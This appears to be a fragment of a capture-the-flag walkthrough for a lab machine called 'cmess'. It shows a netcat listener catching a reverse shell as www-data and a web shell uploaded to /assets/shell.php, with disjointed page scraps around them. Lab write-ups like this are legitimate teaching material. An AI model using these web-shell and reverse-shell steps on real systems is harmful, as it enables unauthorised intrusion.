 ┌──(venomsnake㉿phantom-pain)-[/tmp]
└─$ nc -nvlp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.172.41.
Ncat: Connection from 10.10.172.41:51330.
Linux cmess 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 13:51:14 up  2:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
cmess.thm/admin/fm?f=a
Index of /assets
cmess.thm/assets/shell.php
Index of /assets
Name Last modified Size Description
Apache/2.4.18 (Ubuntu) Server at cmess.thm Port 80